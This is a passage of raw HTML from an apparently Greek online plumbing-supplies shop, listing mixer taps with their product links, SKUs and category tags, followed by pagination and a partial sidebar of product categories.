href=\"https:\/\/palavatsios.gr\/product\/mpataria-epaggelmatiki-estiatoriou\/\" aria-label=\"product\">\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2021\/07\/\u03b5\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03b7-\u03bc\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1-300x300.jpg\" class=\" wp-post-image\" alt=\"SERIE Palavatsios\" decoding=\"async\" loading=\"lazy\" \/><\/div>\t\t<\/a>\n\t\t\t<div class=\"links-on-image\">\n\t\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/mpataria-epaggelmatiki-estiatoriou\/\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_simple add_to_cart_read_more\" data-product_id=\"262\" data-product_sku=\"74-\u0395\" aria-label=\"Read more about &ldquo;\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03b5\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03ae \u03b5\u03c3\u03c4\u03b9\u03b1\u03c4\u03bf\u03c1\u03af\u03bf\u03c5.&rdquo;\" rel=\"nofollow\" data-success_message=\"\">Read more<\/a><div class=\"quickview\" data-id=\"262\" title=\"Quick View\">Quick View<\/div>\t<\/div>\n\t<\/div>\n\t\t<\/div>\n\t\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/palavatsios.gr\/product\/mpataria-epaggelmatiki-estiatoriou\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03b5\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03ae \u03b5\u03c3\u03c4\u03b9\u03b1\u03c4\u03bf\u03c1\u03af\u03bf\u03c5.<\/h3>\t<\/a>\n\t\n\t\t\n\n<div class=\"rating-wrap\">\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\n<\/div>\n\n\n\t\t<p>\u03a3\u03c5\u03bd\u03b4\u03b5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b5\u03af\u03c4\u03b5 \u03c4\u03b9\u03bc\u03ad\u03c2<\/p>\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-wq_onimage member-discount discount-restricted product type-product post-346 status-publish instock product_cat-mpataries product_cat-mpataries-kouzinas product_cat-mpataries-mikseos product_cat-mpataries-mikseos-truva has-post-thumbnail taxable shipping-taxable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/palavatsios.gr\/product\/mpataria-estiatoriou-epagelmatiki\/\" aria-label=\"product\">\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2021\/07\/mpataria-estiatoriou-300x300.jpg\" class=\" wp-post-image\" alt=\"serie\" decoding=\"async\" loading=\"lazy\" \/><\/div>\t\t<\/a>\n\t\t\t<div class=\"links-on-image\">\n\t\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/mpataria-estiatoriou-epagelmatiki\/\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_simple add_to_cart_read_more\" data-product_id=\"346\" data-product_sku=\"01-LEN001\" aria-label=\"Read more about &ldquo;\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03b5\u03c3\u03c4\u03b9\u03b1\u03c4\u03bf\u03c1\u03af\u03bf\u03c5 \u03b5\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03ae&rdquo;\" rel=\"nofollow\" data-success_message=\"\">Read more<\/a><div class=\"quickview\" data-id=\"346\" title=\"Quick View\">Quick View<\/div>\t<\/div>\n\t<\/div>\n\t\t<\/div>\n\t\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/mpataries-kouzinas\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u03ba\u03bf\u03c5\u03b6\u03af\u03bd\u03b1\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2 Truva<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/palavatsios.gr\/product\/mpataria-estiatoriou-epagelmatiki\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03b5\u03c3\u03c4\u03b9\u03b1\u03c4\u03bf\u03c1\u03af\u03bf\u03c5 \u03b5\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03ae<\/h3>\t<\/a>\n\t\n\t\t\n\n<div class=\"rating-wrap\">\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\n<\/div>\n\n\n\t\t<p>\u03a3\u03c5\u03bd\u03b4\u03b5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b5\u03af\u03c4\u03b5 \u03c4\u03b9\u03bc\u03ad\u03c2<\/p>\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-wq_onimage member-discount discount-restricted product type-product post-349 status-publish last instock product_cat-mpataries product_cat-mpataries-kommotiriou product_cat-mpataries-mikseos-truva has-post-thumbnail taxable shipping-taxable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/palavatsios.gr\/product\/mpataria-komotiriou\/\" aria-label=\"product\">\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2021\/07\/mpataria-kommotiriou-300x300.jpg\" class=\" wp-post-image\" alt=\"serie Gratus\" decoding=\"async\" loading=\"lazy\" \/><\/div>\t\t<\/a>\n\t\t\t<div class=\"links-on-image\">\n\t\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/mpataria-komotiriou\/\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_simple add_to_cart_read_more\" data-product_id=\"349\" data-product_sku=\"01-T140212\" aria-label=\"Read more about &ldquo;\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03ba\u03bf\u03bc\u03bc\u03c9\u03c4\u03b7\u03c1\u03af\u03bf\u03c5 Gratus.&rdquo;\" rel=\"nofollow\" data-success_message=\"\">Read more<\/a><div class=\"quickview\" data-id=\"349\" title=\"Quick View\">Quick View<\/div>\t<\/div>\n\t<\/div>\n\t\t<\/div>\n\t\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-kommotiriou\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u03ba\u03bf\u03bc\u03bc\u03c9\u03c4\u03b7\u03c1\u03af\u03bf\u03c5<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2 Truva<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/palavatsios.gr\/product\/mpataria-komotiriou\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03ba\u03bf\u03bc\u03bc\u03c9\u03c4\u03b7\u03c1\u03af\u03bf\u03c5 Gratus.<\/h3>\t<\/a>\n\t\n\t\t\n\n<div class=\"rating-wrap\">\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\n<\/div>\n\n\n\t\t<p>\u03a3\u03c5\u03bd\u03b4\u03b5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b5\u03af\u03c4\u03b5 \u03c4\u03b9\u03bc\u03ad\u03c2<\/p>\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-wq_onimage member-discount discount-restricted product type-product post-184 status-publish first instock product_cat-serie-atlantis product_cat-mpataries product_cat-mpataries-mikseos-crystal has-post-thumbnail taxable shipping-taxable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/palavatsios.gr\/product\/mpataria-kouzinas-thermomiktiki-atlantis\/\" aria-label=\"product\">\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2021\/07\/mpataria-kouzinas-xamili-ATLANTIS-300x300.jpg\" class=\" wp-post-image\" alt=\"serie Atlantis\" decoding=\"async\" loading=\"lazy\" \/><\/div>\t\t<\/a>\n\t\t\t<div class=\"links-on-image\">\n\t\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/mpataria-kouzinas-thermomiktiki-atlantis\/\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_simple add_to_cart_read_more\" data-product_id=\"184\" data-product_sku=\"74-\u039a\u03a7\u0391\" aria-label=\"Read more about &ldquo;\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03ba\u03bf\u03c5\u03b6\u03af\u03bd\u03b1\u03c2 \u03b8\u03b5\u03c1\u03bc\u03bf\u03bc\u03b5\u03b9\u03ba\u03c4\u03b9\u03ba\u03ae Atlantis&rdquo;\" rel=\"nofollow\" data-success_message=\"\">Read more<\/a><div class=\"quickview\" data-id=\"184\" title=\"Quick View\">Quick View<\/div>\t<\/div>\n\t<\/div>\n\t\t<\/div>\n\t\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-crystal\/serie-atlantis\/\" rel=\"tag\">Serie Atlantis<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-crystal\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2 Crystal<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/palavatsios.gr\/product\/mpataria-kouzinas-thermomiktiki-atlantis\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03ba\u03bf\u03c5\u03b6\u03af\u03bd\u03b1\u03c2 \u03b8\u03b5\u03c1\u03bc\u03bf\u03bc\u03b5\u03b9\u03ba\u03c4\u03b9\u03ba\u03ae Atlantis<\/h3>\t<\/a>\n\t\n\t\t\n\n<div class=\"rating-wrap\">\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\n<\/div>\n\n\n\t\t<p>\u03a3\u03c5\u03bd\u03b4\u03b5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b5\u03af\u03c4\u03b5 \u03c4\u03b9\u03bc\u03ad\u03c2<\/p>\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-wq_onimage member-discount discount-restricted product type-product post-4035 status-publish instock product_cat-mpataries product_cat-mpataries-kouzinas product_cat-mpataries-mikseos-truva has-post-thumbnail taxable shipping-taxable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/palavatsios.gr\/product\/mpataria-kouzinas-truva\/\" aria-label=\"product\">\n\t\t\t<div class=\"inner\"><img width=\"420\" height=\"546\" src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2023\/01\/\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1-\u03ba\u03bf\u03c5\u03b6\u03af\u03bd\u03b1\u03c2-\u03c4\u03bf\u03af\u03c7\u03bf\u03c5-\u03cc\u03c1\u03b8\u03b9\u03b1.jpg\" class=\" wp-post-image\" alt=\"kouzinas tihou\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2023\/01\/\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1-\u03ba\u03bf\u03c5\u03b6\u03af\u03bd\u03b1\u03c2-\u03c4\u03bf\u03af\u03c7\u03bf\u03c5-\u03cc\u03c1\u03b8\u03b9\u03b1.jpg 420w, https:\/\/palavatsios.gr\/wp-content\/uploads\/2023\/01\/\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1-\u03ba\u03bf\u03c5\u03b6\u03af\u03bd\u03b1\u03c2-\u03c4\u03bf\u03af\u03c7\u03bf\u03c5-\u03cc\u03c1\u03b8\u03b9\u03b1-400x520.jpg 400w\" sizes=\"auto, (max-width: 420px) 100vw, 420px\" \/><\/div>\t\t<\/a>\n\t\t\t<div class=\"links-on-image\">\n\t\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/mpataria-kouzinas-truva\/\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_simple add_to_cart_read_more\" data-product_id=\"4035\" data-product_sku=\"01-34052431\" aria-label=\"Read more about &ldquo;\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03ba\u03bf\u03c5\u03b6\u03af\u03bd\u03b1\u03c2 \u03b8\u03b5\u03c1\u03bc\u03bf\u03bc\u03b5\u03b9\u03ba\u03c4\u03b9\u03ba\u03ae Truva&rdquo;\" rel=\"nofollow\" data-success_message=\"\">Read more<\/a><div class=\"quickview\" data-id=\"4035\" title=\"Quick View\">Quick View<\/div>\t<\/div>\n\t<\/div>\n\t\t<\/div>\n\t\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/mpataries-kouzinas\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u03ba\u03bf\u03c5\u03b6\u03af\u03bd\u03b1\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2 Truva<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/palavatsios.gr\/product\/mpataria-kouzinas-truva\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03ba\u03bf\u03c5\u03b6\u03af\u03bd\u03b1\u03c2 \u03b8\u03b5\u03c1\u03bc\u03bf\u03bc\u03b5\u03b9\u03ba\u03c4\u03b9\u03ba\u03ae Truva<\/h3>\t<\/a>\n\t\n\t\t\n\n<div class=\"rating-wrap\">\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\n<\/div>\n\n\n\t\t<p>\u03a3\u03c5\u03bd\u03b4\u03b5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b5\u03af\u03c4\u03b5 \u03c4\u03b9\u03bc\u03ad\u03c2<\/p>\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-wq_onimage member-discount discount-restricted product type-product post-330 status-publish last instock product_cat-mpataries product_cat-mpataries-kouzinas product_cat-mpataries-mikseos product_cat-mpataries-mikseos-truva has-post-thumbnail taxable shipping-taxable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/palavatsios.gr\/product\/mpataria-kouzinas-thermomiktiki-vera\/\" aria-label=\"product\">\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2021\/07\/mpataria-kouzinas-vera-300x300.jpg\" class=\" wp-post-image\" alt=\"Serie Vera\" decoding=\"async\" loading=\"lazy\" \/><\/div>\t\t<\/a>\n\t\t\t<div class=\"links-on-image\">\n\t\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/mpataria-kouzinas-thermomiktiki-vera\/\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_simple add_to_cart_read_more\" data-product_id=\"330\" data-product_sku=\"01-TL140132\" aria-label=\"Read more about &ldquo;\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03ba\u03bf\u03c5\u03b6\u03af\u03bd\u03b1\u03c2 \u03b8\u03b5\u03c1\u03bc\u03bf\u03bc\u03b5\u03b9\u03ba\u03c4\u03b9\u03ba\u03ae Vera.&rdquo;\" rel=\"nofollow\" data-success_message=\"\">Read more<\/a><div class=\"quickview\" data-id=\"330\" title=\"Quick View\">Quick View<\/div>\t<\/div>\n\t<\/div>\n\t\t<\/div>\n\t\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/mpataries-kouzinas\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u03ba\u03bf\u03c5\u03b6\u03af\u03bd\u03b1\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2 Truva<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/palavatsios.gr\/product\/mpataria-kouzinas-thermomiktiki-vera\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03ba\u03bf\u03c5\u03b6\u03af\u03bd\u03b1\u03c2 \u03b8\u03b5\u03c1\u03bc\u03bf\u03bc\u03b5\u03b9\u03ba\u03c4\u03b9\u03ba\u03ae Vera.<\/h3>\t<\/a>\n\t\n\t\t\n\n<div class=\"rating-wrap\">\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\n<\/div>\n\n\n\t\t<p>\u03a3\u03c5\u03bd\u03b4\u03b5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b5\u03af\u03c4\u03b5 \u03c4\u03b9\u03bc\u03ad\u03c2<\/p>\t<\/div>\n<\/div>\n<\/li>\n"</script></ul>
<ul class="products products-container skeleton-body grid pcols-lg-3 pcols-md-3 pcols-xs-2 pcols-ls-2 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-wq_onimage">
<li class="product product-col product-wq_onimage"></li><li class="product product-col product-wq_onimage"></li><li class="product product-col product-wq_onimage"></li><li class="product product-col product-wq_onimage"></li><li class="product product-col product-wq_onimage"></li><li class="product product-col product-wq_onimage"></li><li class="product product-col product-wq_onimage"></li><li class="product product-col product-wq_onimage"></li><li class="product product-col product-wq_onimage"></li><li class="product product-col product-wq_onimage"></li><li class="product product-col product-wq_onimage"></li><li class="product product-col product-wq_onimage"></li></ul>
</div><div class="shop-loop-after clearfix"><nav class="woocommerce-pagination">	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
									<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://palavatsios.gr/product-category/mpataries/mpataries-mikseos/page/2/">2</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 7" class="page-numbers" href="https://palavatsios.gr/product-category/mpataries/mpataries-mikseos/page/7/">7</a></li>
	<li><a aria-label="Page 8" class="page-numbers" href="https://palavatsios.gr/product-category/mpataries/mpataries-mikseos/page/8/">8</a></li>
	<li><a class="next page-numbers" href="https://palavatsios.gr/product-category/mpataries/mpataries-mikseos/page/2/"></a></li>
</ul>
</nav>
</div></main></div>


</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
						<div class="sidebar-content skeleton-loading">
			<script type="text/template">"\t\t\t<aside id=\"woocommerce_product_categories-2\" class=\"widget woocommerce widget_product_categories\"><h3 class=\"widget-title\">\u039a\u0391\u03a4\u0397\u0393\u039f\u03a1\u0399\u0395\u03a3<\/h3><ul class=\"product-categories\"><li class=\"cat-item cat-item-291 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/\">\u0394\u03b9\u03ac\u03c6\u03bf\u03c1\u03b1 \u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1<\/a> <span class=\"count\">(90)<\/span><ul class='children'>\n<li class=\"cat-item cat-item-304 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/diakoptes\/\">\u0394\u03b9\u03b1\u03ba\u03cc\u03c0\u03c4\u03b5\u03c2<\/a> <span class=\"count\">(21)<\/span>\t<ul class='children'>\n<li class=\"cat-item cat-item-681\"><a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/diakoptes\/diakoptes-goniaki\/\">\u0394\u03b9\u03b1\u03ba\u03cc\u03c0\u03c4\u03b5\u03c2 \u03b3\u03c9\u03bd\u03b9\u03b1\u03ba\u03bf\u03af<\/a> <span class=\"count\">(8)<\/span><\/li>\n<li class=\"cat-item cat-item-682\"><a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/diakoptes\/diakoptes-entihismou\/\">\u0394\u03b9\u03b1\u03ba\u03cc\u03c0\u03c4\u03b5\u03c2 \u03b5\u03bd\u03c4\u03bf\u03b9\u03c7\u03b9\u03c3\u03bc\u03bf\u03cd<\/a> <span class=\"count\">(2)<\/span><\/li>\n<li class=\"cat-item cat-item-683\"><a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/diakoptes\/diakoptes-kalorifer\/\">\u0394\u03b9\u03b1\u03ba\u03cc\u03c0\u03c4\u03b5\u03c2 \u03ba\u03b1\u03bb\u03bf\u03c1\u03b9\u03c6\u03ad\u03c1<\/a> <span class=\"count\">(7)<\/span><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-308\"><a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/diakopties-sfairikoi-italias-bt\/\">\u0394\u03b9\u03b1\u03ba\u03cc\u03c0\u03c4\u03b5\u03c2 \u03a3\u03c6\u03b1\u03b9\u03c1\u03b9\u03ba\u03bf\u03af \u0399\u03c4\u03b1\u03bb\u03af\u03b1\u03c2 \u0392.\u03a4.<\/a> <span class=\"count\">(4)<\/span><\/li>\n<li class=\"cat-item cat-item-292\"><a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/eksartimata-thermansis\/\">\u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1 \u0398\u03ad\u03c1\u03bc\u03b1\u03bd\u03c3\u03b7\u03c2<\/a> <span class=\"count\">(26)<\/span><\/li>\n<li class=\"cat-item cat-item-295\"><a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/eksartimata-thermansis-italias\/\">\u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1 \u0398\u03ad\u03c1\u03bc\u03b1\u03bd\u03c3\u03b7\u03c2 \u0399\u03c4\u03b1\u03bb\u03af\u03b1\u03c2<\/a> <span class=\"count\">(20)<\/span><\/li>\n<li class=\"cat-item cat-item-296 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/kanoules\/\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2<\/a> <span class=\"count\">(43)<\/span>\t<ul class='children'>\n<li class=\"cat-item cat-item-684\"><a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/kanoules\/kanoula-moni-fitefti\/\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b1 \u03bc\u03bf\u03bd\u03ae \u03c6\u03c5\u03c4\u03b5\u03c5\u03c4\u03ae<\/a> <span class=\"count\">(12)<\/span><\/li>\n<li class=\"cat-item cat-item-685\"><a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/kanoules\/kanoules-me-rakor\/\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2 \u03bc\u03b5 \u03c1\u03b1\u03ba\u03cc\u03c1<\/a> <span class=\"count\">(9)<\/span><\/li>\n<li class=\"cat-item cat-item-689\"><a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/kanoules\/kanoules-me-filtro\/\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2 \u03bc\u03b5 \u03c6\u03af\u03bb\u03c4\u03c1\u03bf<\/a> <span class=\"count\">(5)<\/span><\/li>\n<li class=\"cat-item cat-item-686\"><a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/kanoules\/kanoules-mones-tihou\/\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2 